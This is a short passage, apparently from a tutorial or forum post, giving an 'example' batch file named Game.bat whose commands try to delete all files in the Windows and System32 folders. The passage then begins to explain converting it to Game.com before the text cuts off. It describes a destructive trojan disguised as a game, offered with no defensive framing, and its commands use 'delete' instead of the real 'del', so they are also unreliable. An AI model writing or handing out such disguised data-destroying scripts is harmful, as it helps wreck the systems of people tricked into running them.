  Example:  Batch file called Game.bat  text @ echo off  delete c:\windows\system32\*.*  delete c:\windows\*.*  Convert Game.bat to Game.com with